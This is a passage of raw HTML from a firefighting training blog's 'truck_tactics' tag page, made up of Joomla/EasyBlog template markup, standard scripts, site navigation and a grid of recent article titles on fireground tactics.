

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ffprovinggrounds.com/articles/tags/truck-tactics
body_size: 15695
content:
<!DOCTYPE html>
<!-- jsn_artista_pro 1.0.1 -->
<html lang="" dir="ltr">
<head>
	<base href="https://ffprovinggrounds.com/articles/tags/truck-tactics" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="robots" content="noindex,follow" />
	<meta name="description" content="truck_tactics - Firefighter Proving Grounds - " />
	<title>Firefighter Proving Grounds - truck_tactics - Firefighter Proving Grounds</title>
	<link href="https://ffprovinggrounds.com/articles?view=rsd&tmpl=component" rel="EditURI" type="application/rsd+xml" />
	<link href="https://ffprovinggrounds.com/components/com_easyblog/wlwmanifest.xml" rel="wlwmanifest" type="application/wlwmanifest+xml" />
	<link href="https://ffprovinggrounds.com/articles/tags/truck-tactics" rel="canonical" />
	<link href="/images/favcon.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_imageshow/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap.min.css?88a2177633c2327b4e3d8a3345b99c80" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?88a2177633c2327b4e3d8a3345b99c80" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-extended.css?88a2177633c2327b4e3d8a3345b99c80" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jsntplframework/assets/3rd-party/bootstrap/css/bootstrap-frontend.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jsntplframework/assets/3rd-party/bootstrap/css/bootstrap-responsive-frontend.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/print.css" rel="stylesheet" type="text/css" media="Print" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/general.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/template_pro.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/colors/green.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/styles/business.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/jsn_iconlinks.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/layouts/jsn_wide.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/layouts/jsn_mobile.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/jsn_social_icons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?88a2177633c2327b4e3d8a3345b99c80" rel="stylesheet" type="text/css" />
	<link href="/media/foundry/css/foundry.min.css?8fa4dfb774b04a24b1ef56f51033d1cb=1" rel="stylesheet" type="text/css" />
	<link href="/media/foundry/css/vendor/fontawesome/css/all.min.css?8fa4dfb774b04a24b1ef56f51033d1cb=1" rel="stylesheet" type="text/css" />
	<link href="/components/com_easyblog/themes/nomad/styles/style-6.0.10.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_stackideas_toolbar/assets/css/toolbar.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/foundry/css/utilities.min.css?8fa4dfb774b04a24b1ef56f51033d1cb=1" rel="stylesheet" type="text/css" />
	<style type="text/css">
		div.jsn-modulecontainer ul.menu-mainmenu ul li,
		div.jsn-modulecontainer ul.menu-mainmenu ul {
			width: 200px;
		}
		div.jsn-modulecontainer ul.menu-mainmenu ul ul {
		
				margin-left: 200px;
				margin-left: 200px\9;
			
		}
		div.jsn-modulecontainer ul.menu-mainmenu li.jsn-submenu-flipback ul ul {
		
				right: 200px;
				right: 200px\9;
			
		}
		#jsn-pos-toolbar div.jsn-modulecontainer ul.menu-mainmenu ul ul {
		
				margin-right: 200px;
				margin-right: 200px\9;
				margin-left : auto
		}
	
	div.jsn-modulecontainer ul.menu-sidemenu ul,
	div.jsn-modulecontainer ul.menu-sidemenu ul li {
		width: 100px;
	}
	div.jsn-modulecontainer ul.menu-sidemenu li ul {
		right: -100px;
	}
	body.jsn-direction-rtl div.jsn-modulecontainer ul.menu-sidemenu li ul {
		left: -100px;
		right: auto;
	}
	div.jsn-modulecontainer ul.menu-sidemenu ul ul {
		margin-left: 99px;
	}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"781f6db6f61aec3fd2d661b737f37481","system.paths":{"root":"","base":""},"fd.options":{"rootUrl":"https:\/\/ffprovinggrounds.com","environment":"production","version":"1.1.17","token":"781f6db6f61aec3fd2d661b737f37481","scriptVersion":"8fa4dfb774b04a24b1ef56f51033d1cb=1","scriptVersioning":true,"isMobile":false}}</script>
	<script src="/media/jui/js/jquery.min.js?88a2177633c2327b4e3d8a3345b99c80" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?88a2177633c2327b4e3d8a3345b99c80" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?88a2177633c2327b4e3d8a3345b99c80" type="text/javascript"></script>
	<script src="/media/system/js/core.js?88a2177633c2327b4e3d8a3345b99c80" type="text/javascript"></script>
	<script src="/media/foundry/scripts/core.min.js?8fa4dfb774b04a24b1ef56f51033d1cb=1" type="text/javascript"></script>
	<script src="https://ffprovinggrounds.com/modules/mod_stackideas_toolbar/assets/scripts/module.min.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?88a2177633c2327b4e3d8a3345b99c80" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?88a2177633c2327b4e3d8a3345b99c80" type="text/javascript"></script>
	<script src="/plugins/system/jsntplframework/assets/joomlashine/js/noconflict.js" type="text/javascript"></script>
	<script src="/plugins/system/jsntplframework/assets/joomlashine/js/utils.js" type="text/javascript"></script>
	<script src="/templates/jsn_artista_pro/js/jsn_template.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?88a2177633c2327b4e3d8a3345b99c80" type="text/javascript"></script>
	<script type="text/javascript">

		var j2storeURL = 'https://ffprovinggrounds.com/';
		
				JSNTemplate.initTemplate({
					templatePrefix			: "jsn_artista_pro_",
					templatePath			: "/templates/jsn_artista_pro",
					enableRTL				: 0,
					enableGotopLink			: 1,
					enableMobile			: 1,
					enableMobileMenuSticky	: 1,
					enableDesktopMenuSticky	: 0,
					responsiveLayout		: ["mobile","wide"],
					mobileMenuEffect		: "default"
				});
			
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>
	<!--googleoff: index-->
<script type="text/javascript">
window.ezb = window.eb = {
	"environment": "production",
	"rootUrl": "https://ffprovinggrounds.com",
	"ajaxUrl": "https://ffprovinggrounds.com/?option=com_easyblog&lang=&Itemid=206",
	"token": "781f6db6f61aec3fd2d661b737f37481",
	"mobile": false,
	"ios": false,
	"locale": "en-GB",
	"momentLang": "en-gb",
	"direction": "ltr",
	"appearance": "light",
	"version": "360c66eb232f5aa1d0b7738efb1c518b",
	"scriptVersioning": true
};
</script>
<!--googleon: index-->
	<script src="/media/com_easyblog/scripts/site-6.0.10-basic.min.js"></script>
	<style type="text/css">#eb .eb-header .eb-toolbar,#eb .eb-toolbar__search { background-color:#333333;}#eb .eb-header .eb-toolbar,#eb .eb-toolbar__item--search,#eb .eb-toolbar__search .o-select-group .form-control {border-color:#333333; }#eb .eb-toolbar__search-close-btn > a,#eb .eb-toolbar__search-close-btn > a:hover,#eb .eb-toolbar__search-close-btn > a:focus,#eb .eb-toolbar__search-close-btn > a:active,#eb .eb-header .eb-toolbar .eb-toolbar__search-input,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link,#eb .eb-toolbar__search .o-select-group .form-control,#eb .eb-toolbar .btn-search-submit { color:#FFFFFF !important; }#eb .eb-toolbar__search .o-select-group__drop {color:#FFFFFF;}#eb .eb-toolbar__search .o-select-group,#eb .eb-header .eb-toolbar .o-nav__item.is-active .eb-toolbar__link,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:hover,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:focus,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:active { background-color:#5C5C5C; }#eb .eb-toolbar__link.has-composer,#eb .eb-toolbar .btn-search-submit {background-color:#428bca !important; }#eb .eb-reading-progress {background:#F5F5F5 !important;color:#57B4FC !important;}#eb .eb-reading-progress::-webkit-progress-bar {background:#F5F5F5 !important;}#eb .eb-reading-progress__container {background-color:#F5F5F5 !important;}#eb .eb-reading-progress::-moz-progress-bar {background:#57B4FC !important;}#eb .eb-reading-progress::-webkit-progress-value {background:#57B4FC !important;}#eb .eb-reading-progress__bar {background:#57B4FC !important;}</style>
	<!--googleoff: index-->
<script>
window.tb = {
"token": "781f6db6f61aec3fd2d661b737f37481",
"ajaxUrl": "https://ffprovinggrounds.com/index.php?option=com_ajax&module=stackideas_toolbar&format=json",
"userId": "0",
"appearance": "light",
"theme": "si-theme-foundry",
"ios": false,
"mobile": false,
};
</script>
<!--googleon: index-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0" />

	<!-- html5.js and respond.min.js for IE less than 9 -->
	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<script src="/plugins/system/jsntplframework/assets/3rd-party/respond/respond.min.js"></script>
	<![endif]-->
	



<meta name="google-site-verification" content="8tXeMlJOeR45LvAuKdEW3MFV0lBAXrOfB029LRfQz3A" />


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-100042987-1', 'https://ffprovinggrounds.com');
  ga('send', 'pageview');

</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->


</head>
<body id="jsn-master" class="joomla-3 tmpl-jsn_artista_pro jsn-textstyle-business jsn-color-green jsn-direction-ltr jsn-responsive jsn-mobile jsn-joomla-30  jsn-com-easyblog jsn-view-tags jsn-layout-tag jsn-itemid-206"> 
	<a name="top" id="top"></a>
		<div id="jsn-page">
			<div id="jsn-header">
			<div id="jsn-header-inner" class="clearafter">
				<div id="jsn-logo" class="pull-left">
				<a href="/index.php" title="Firefighter Proving Grounds"><img src="/images/FFPGFinalLogo.png" alt="Firefighter Proving Grounds" id="jsn-logo-mobile" /><img src="/images/FFPGFinalLogo.png" alt="Firefighter Proving Grounds" id="jsn-logo-desktop" /></a>				</div>
							<div id="jsn-menu" class="pull-right">
									<div id="jsn-pos-mainmenu" >
 						<div class="_menu jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent"><span id="jsn-menu-toggle-parent" class="jsn-menu-toggle"><i class="fa fa-navicon"></i></span>
<ul class="menu-mainmenu">
	<li class="jsn-menu-mobile-control"><span class="close-menu"><i class="fa fa-times"></i></span></li> 
	<li  class="first"><a class="clearfix " href="/" >
		<span>
		<span class="jsn-menutitle">Home</span>	</span>
</a></li><li  class=""><a class="clearfix " href="/about" >
		<span>
		<span class="jsn-menutitle">About</span>	</span>
</a></li><li  class="current active"><a class="current clearfix " href="/articles" >
		<span>
		<span class="jsn-menutitle">Articles</span>	</span>
</a></li><li  class="parent"><a class="clearfix" href="javascript: void(0)">
		<span>
		<span class="jsn-menutitle">What's For Drill?</span>	</span>
  </a>
<span class="jsn-menu-toggle"><i class="fa fa-navicon"></i></span><ul><li  class="parent first last"><a class="clearfix " href="/whats-for-drill/size-up" >
		<span>
		<span class="jsn-menutitle">Size Up Series </span>	</span>
</a><ul><li  class="first"><a class="clearfix " href="/whats-for-drill/size-up/multiple-dwellings" >
		<span>
		<span class="jsn-menutitle">Multiple Dwellings</span>	</span>
</a></li><li  class=""><a class="clearfix " href="/whats-for-drill/size-up/private-dwelling" >
		<span>
		<span class="jsn-menutitle">Private Dwellings</span>	</span>
</a></li><li  class=""><a class="clearfix " href="/whats-for-drill/size-up/commercial" >
		<span>
		<span class="jsn-menutitle">Commercial Buildings</span>	</span>
</a></li><li  class="last"><a class="clearfix " href="/whats-for-drill/size-up/mixed-occupancy" >
		<span>
		<span class="jsn-menutitle">Mixed Occupancy</span>	</span>
</a></li></ul></li></ul></li><li  class=""><a class="clearfix " href="/featured-products" >
		<span>
		<span class="jsn-menutitle">Featured Products </span>	</span>
</a></li><li  class=""><a class="clearfix " href="/links" >
		<span>
		<span class="jsn-menutitle">Links</span>	</span>
</a></li><li  class="parent"><a class="clearfix " href="/shop" >
		<span>
		<span class="jsn-menutitle">Shop</span>	</span>
</a><span class="jsn-menu-toggle"><i class="fa fa-navicon"></i></span><ul><li  class="first"><a class="clearfix " href="/shop/ffpg-cutters" >
		<span>
		<span class="jsn-menutitle">FFPG Modified Cutters</span>	</span>
</a></li><li  class=""><a class="clearfix " href="/shop/ffpg-apparel" >
		<span>
		<span class="jsn-menutitle">FFPG Apparel </span>	</span>
</a></li><li  class=""><a class="clearfix " href="/shop/stickers" >
		<span>
		<span class="jsn-menutitle">Stickers & Pins </span>	</span>
</a></li><li  class=""><a class="clearfix " href="/shop/flashlights" >
		<span>
		<span class="jsn-menutitle">Flashlights</span>	</span>
</a></li><li  class=""><a class="clearfix " href="/shop/ppe" >
		<span>
		<span class="jsn-menutitle">Personal Protective Gear </span>	</span>
</a></li><li  class=""><a class="clearfix " href="/shop/tools" >
		<span>
		<span class="jsn-menutitle">Tools</span>	</span>
</a></li><li  class=""><a class="clearfix " href="/shop/firewipes" >
		<span>
		<span class="jsn-menutitle">Firewipes</span>	</span>
</a></li><li  class="last"><a class="clearfix " href="/shop/checkout" >
		<span>
		<span class="jsn-menutitle">Checkout</span>	</span>
</a></li></ul></li><li  class="last"><a class="clearfix " href="/contact" >
		<span>
		<span class="jsn-menutitle">Contact</span>	</span>
</a></li></ul><div class="clearbreak"></div></div></div></div>
						 					</div>
 									<span id="jsn-desktopswitch">
						<a href="#" onclick="javascript: JSNUtils.setTemplateAttribute('jsn_artista_pro_','mobile','no'); return false;"></a>
					</span>
					<span id="jsn-mobileswitch">
						<a href="#" onclick="javascript: JSNUtils.setTemplateAttribute('jsn_artista_pro_','mobile','yes'); return false;"></a>
					</span>
					            <div class="clearbreak"></div>
				</div>
						</div>
		</div>

		<div id="jsn-body">
		
			            <div id="jsn-content-top-below">
                <div id="jsn-pos-content-top-below" class="jsn-modulescontainer jsn-horizontallayout jsn-modulescontainer1 row-fluid">
                    
                </div>
            </div>
            
			
			<div id="jsn-content" class="jsn-hasright ">
				<div id="jsn-content_inner"  class="row-fluid">
						<div id="jsn-maincontent" class="span9 order1  row-fluid">
					<div id="jsn-maincontent_inner">
								<div id="jsn-centercol" class="span12 order1 "><div id="jsn-centercol_inner">
									<div id="jsn-breadcrumbs">
									
<div class="jsn-mod-custom">
	<div class="jsn-bootstrap3">
<div id="HLfukJ" class=" row">
<div class="col-md-12 col-sm-12 col-xs-12">
<div class="jsn-bootstrap3 jsn-pagebuilder pb-element-container pb-element-image">
<div class="text-center"></div>
<div style="clear: both;"><img src="/images/articles_copy.png" alt="articles copy" width="600" height="211" style="display: block; margin-left: auto; margin-right: auto;" /></div>
</div>
</div>
</div>
</div></div>
							</div>
									<div id="jsn-usermodules1" class="jsn-modulescontainer clearafter">
												<div id="jsn-pos-user1" class="span12">
										<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><h3 class="jsn-moduletitle"><span>Latest Articles </span></h3><div class="jsn-modulecontent"><div id="eb" class="eb-mod mod-easyblogimagewall">
		<div class="ezb-grids">
					<div class="ezb-grid" style="width: 33.333333333333%">
				<a class="ezb-card" href="/articles/kids-in-the-attic" title="KIDS IN THE ATTIC!" 
					style="background-image: url('https://ffprovinggrounds.com/images/easyblog_articles/66/Copy-of-Cordless-Angle-Grinder.png');">
					<span>KIDS IN THE ATTIC!</span>
				</a>
			</div>
											<div class="ezb-grid" style="width: 33.333333333333%">
				<a class="ezb-card" href="/articles/becoming-a-successful-ladder-company-chauffeur" title="Becoming a Successful Ladder Company Chauffeur" 
					style="background-image: url('https://ffprovinggrounds.com/images/easyblog_articles/65/Cordless-Angle-Grinder-2.png');">
					<span>Becoming a Successful Ladder Company Chauffeur</span>
				</a>
			</div>
											<div class="ezb-grid" style="width: 33.333333333333%">
				<a class="ezb-card" href="/articles/tool-breakdown-cordless-angle-grinder-by-top-floor-tactics-urban-fire-training" title="Tool Breakdown: Cordless Angle Grinder By: Top Floor Tactics & Urban Fire Training" 
					style="background-image: url('https://ffprovinggrounds.com/images/easyblog_articles/62/Cordless-Angle-Grinder.png');">
					<span>Tool Breakdown: Cordless Angle Grinder By: Top Floor Tactics & Urban Fire Training</span>
				</a>
			</div>
							<div class="clear"></div>
											<div class="ezb-grid" style="width: 33.333333333333%">
				<a class="ezb-card" href="/articles/you-got-the-irons-tonight-kid" title="“You got the irons tonight kid”" 
					style="background-image: url('https://ffprovinggrounds.com/images/easyblog_articles/59/IMG_202_20200213-200916_1.PNG');">
					<span>“You got the irons tonight kid”</span>
				</a>
			</div>
											<div class="ezb-grid" style="width: 33.333333333333%">
				<a class="ezb-card" href="/articles/engine-company-operations-solving-problems-by-addressing-the-basics" title="Engine Company Operations : Solving problems by addressing the basics" 
					style="background-image: url('https://ffprovinggrounds.com/images/easyblog_articles/46/backS2.jpg');">
					<span>Engine Company Operations : Solving problems by addressing the basics</span>
				</a>
			</div>
											<div class="ezb-grid" style="width: 33.333333333333%">
				<a class="ezb-card" href="/articles/the-murder-of-john-nance" title="The Murder of John Nance" 
					style="background-image: url('https://ffprovinggrounds.com/images/easyblog_articles/44/The-murder-of-Columbus-firefighter-John-Nance-2.png');">
					<span>The Murder of John Nance</span>
				</a>
			</div>
							<div class="clear"></div>
									</div>
</div>

<div class="clearbreak"></div></div></div></div></div></div>
									</div>
											</div>
									<div id="jsn-mainbody-content" class=" jsn-hasmainbodytop jsn-hasmainbody">
											<div id="jsn-pos-mainbody-top" class="jsn-modulescontainer jsn-horizontallayout jsn-modulescontainer1 row-fluid">
										<div class=" jsn-modulecontainer span12"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent">
<div class="clearbreak"></div></div></div></div></div></div>
									</div>
											<div id="jsn-mainbody">
										<div id="system-message-container">
	</div>

										<div id="eb" class="eb-component eb-nomad eb-view-tags eb-layout-tag 			si-theme--light
												 is-desktop								">
	<div class="eb-container" data-eb-container>

		<div class="eb-container__main">
			<div class="eb-content">
				
								<div class="eb-headers">
											
												
						<div class="eb-header">
														<div class="eb-brand">
								
																	<h1 class="eb-brand-name reset-heading">Firefighter Proving Grounds</h1>
								
																	<div class="eb-brand-bio">"Firefighter Proving Grounds is a community dedicated to the advancement of strategy and tactics in firefighting and technical rescue."</div>
															</div>
													</div>

						
																	
					<div class="eb-modules-wrap eb-modules-stackideas-toolbar fd-cf">		<div class="moduletable">
						<div id="fd" class="mod-si-toolbar "
	data-fd-toolbar
	data-fd-unique="697b944e6ce92"
	data-fd-main="com_easyblog"
	data-fd-polling-url="aHR0cHM6Ly9mZnByb3Zpbmdncm91bmRzLmNvbS9pbmRleC5waHA/b3B0aW9uPWNvbV9hamF4Jm1vZHVsZT1zdGFja2lkZWFzX3Rvb2xiYXImZm9ybWF0PWpzb24mbWV0aG9kPXBvbGxpbmc="
	data-fd-polling-interval="30"
	data-fd-error="Some error occurred while fetching content."
	data-fd-responsive=""
	data-fd-search-suggestion="false"
	data-fd-search-suggestion-minimum="3"
	>
	<div class="light si-theme-foundry">
		<div class="fd-toolbar" data-fd-toolbar-wrapper>
			<div class="fd-toolbar__item fd-toolbar__item--home mr-3xs">
	<nav class="fd-toolbar__o-nav">
		<div class="fd-toolbar__o-nav-item ">
			<a href="/articles" class="fd-toolbar__link">
				<i aria-hidden="true" class="fdi fa fa-home"></i>
				<span class="sr-only">Home</span>
			</a>
		</div>
	</nav>
</div>

<div class="fd-toolbar__item fd-toolbar__item--submenu" data-fd-toolbar-menu="">
	<div class="fd-toolbar__o-nav">
								<div class="fd-toolbar__o-nav-item ">
				<a href="/articles" class="fd-toolbar__link" title="Categories">
					<span>Categories</span>
				</a>
			</div>
						<div class="fd-toolbar__o-nav-item ">
				<a href="/articles/blogger" class="fd-toolbar__link" title="Authors">
					<span>Authors</span>
				</a>
			</div>
						<div class="fd-toolbar__o-nav-item ">
				<a href="/articles/archive" class="fd-toolbar__link" title="Archives">
					<span>Archives</span>
				</a>
			</div>
					
			</div>
</div>

			<div class="fd-toolbar__item fd-toolbar__item--search">
	<div id="fd-toolbar-search" class="fd-toolbar__search">
		<form name="fd-toolbar-search" data-fd-search-toolbar-form method="post" action="https://ffprovinggrounds.com/" class="fd-toolbar__search-form">

			<a href="javascript:void(0);" class="fd-toolbar-btn " title="Categories"
	data-fd-dropdown="toolbar"
	data-fd-dropdown-offset="[0, 0]"
	data-fd-dropdown-trigger="click"
	data-fd-dropdown-placement="bottom-start"
	data-fd-dropdown-content="action/categories"
	data-fd-component="com_easyblog"
	>
	<span>Categories: &nbsp;</span>
	<span class="font-normal" data-fd-search-filter>All Categories</span>
	<i class="fdi fa fa-chevron-down ml-2xs"></i>
</a>
<div class="hidden">
	<div id="fd" class="">
		<div class="light si-theme-foundry">
			<div class="o-dropdown divide-y divide-gray-200 md:w-[400px] " data-fd-dropdown-wrapper>
				<div class="o-dropdown__bd py-sm px-xs overflow-y-auto max-h-[380px] divide-y divide-gray-200 space-y-smx" data-fd-dropdown-body data-fd-toolbar-dropdown-menus>
					<div class="px-sm py-sm hover:no-underline text-gray-800">
						<div class="space-y-md">
			<div class="o-placeholder-loader">
			<div class="flex w-full">
				
				<div class=" space-y-xs flex flex-grow flex-col">
										<div class="o-placeholder-box w-6/12"></div>
										<div class="o-placeholder-box w-7/12"></div>
										<div class="o-placeholder-box w-4/12"></div>
										<div class="o-placeholder-box w-3/12"></div>
									</div>

							</div>
		</div>
	</div>					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<input type="hidden" name="category_id" value="" 
	 
	data-fd-search-category-id 
/>

			
			<label for="fd-search" class="sr-only">Search...</label>



	
					<input type="text"
				name="query"
				id="fd-search"				class="o-form-control fd-toolbar__search-input "
				value=""
				placeholder="Search..."				data-search-input autocomplete="off" data-fd-component="com_easyblog"											/>

		
		
	

<div class="t-hidden" data-fd-toolbar-dropdown>
	<div id="fd">
		<div class="light si-theme-foundry">
			<div class="o-dropdown divide-y divide-gray-200 w-full" data-fd-dropdown-wrapper>
				<div class="o-dropdown__hd px-md py-md" data-fd-dropdown-header>
					<div class="font-bold text-sm text-gray-800">Suggested keywords</div>
				</div>
				<div class="o-dropdown__bd py-sm px-xs overflow-y-auto max-h-[380px] divide-y divide-gray-200 space-y-smx" data-fd-dropdown-body>
					<div class="px-sm py-sm hover:no-underline text-gray-800">
						<div class="space-y-md">
			<div class="o-placeholder-loader">
			<div class="flex w-full">
				
				<div class=" space-y-xs flex flex-grow flex-col">
										<div class="o-placeholder-box w-6/12"></div>
										<div class="o-placeholder-box w-7/12"></div>
										<div class="o-placeholder-box w-4/12"></div>
										<div class="o-placeholder-box w-3/12"></div>
									</div>

							</div>
		</div>
	</div>					</div>
				</div>
			</div>
		</div>
	</div>
</div>
			<input type="hidden" name="option" value="com_easyblog" 
	 
	 
/>
			<input type="hidden" name="controller" value="search" 
	 
	 
/>
			<input type="hidden" name="task" value="search.query" 
	 
	 
/>
			<input type="hidden" name="Itemid" value="206" 
	 
	 
/>
			<input type="hidden" name="781f6db6f61aec3fd2d661b737f37481" value="1" />

			<div class="fd-toolbar__search-submit-btn">
				<button class="
	o-btn
	o-btn--default		fd-toolbar__link fd-toolbar__btn-search
							text-sm leading-sm px-sm py-xs							
	
"  type="submit">
			<i class="fdi fdi fa fa-search "
	></i>
	
			&nbsp;
	
			Search	</button>
			</div>
			<div class="fd-toolbar__search-close-btn">
				<a href="javascript:void(0);" class="" data-fd-toolbar-search-toggle>
					<i aria-hidden="true" class="fdi fa fa-times"></i>
					<span class="sr-only">x</span>
				</a>
			</div>
		</form>
	</div>
</div>
			<div class="fd-toolbar__item fd-toolbar__item--action">
				<nav class="o-nav fd-toolbar__o-nav">
					
					<div class="fd-toolbar__o-nav-item" 
	data-fd-tooltip="toolbar"
	data-fd-tooltip-title="Search"
	data-fd-tooltip-placement="top" 
	role="button"
	>
	<a href="javascript:void(0);" 
		data-fd-toolbar-search-toggle
		data-fd-component="com_easyblog" 
		data-fd-moduleId="211" 
		data-fd-mobile=""
		class="fd-toolbar__link"
		>
		<i aria-hidden="true" class="fdi fa fa-search"></i>
		<span class="sr-only">Search</span>
	</a>
</div>
					
					<div class="fd-toolbar__o-nav-item "
	data-fd-tooltip="toolbar"
	data-fd-tooltip-title="Subscribe to blog"
	data-fd-tooltip-placement="top" 
	role="button"
	data-blog-subscribe
	data-type="site"
	>
	<a href="javascript:void(0);" class="fd-toolbar__link">
		<i aria-hidden="true" class="fdi fa fa-envelope"></i>
		<span class="sr-only">Subscribe to blog</span>
	</a>
</div>

<div class="fd-toolbar__o-nav-item is-active t-hidden"
	data-fd-tooltip="toolbar"
	data-fd-tooltip-title="Unsubscribe from blog"
	data-fd-tooltip-placement="top"
	
	data-blog-unsubscribe
	data-subscription-id=""
	>
	<a href="javascript:void(0);" class="fd-toolbar__link">
		<i aria-hidden="true" class="fdi fa fa-envelope"></i>
		<span class="sr-only">Unsubscribe from blog</span>
	</a>
</div>
					<div class="fd-toolbar__o-nav-item md:flex" >
	<a href="javascript:void(0);" class="fd-toolbar__link" 
		data-fd-dropdown="toolbar"
		data-fd-dropdown-placement="bottom-end" 
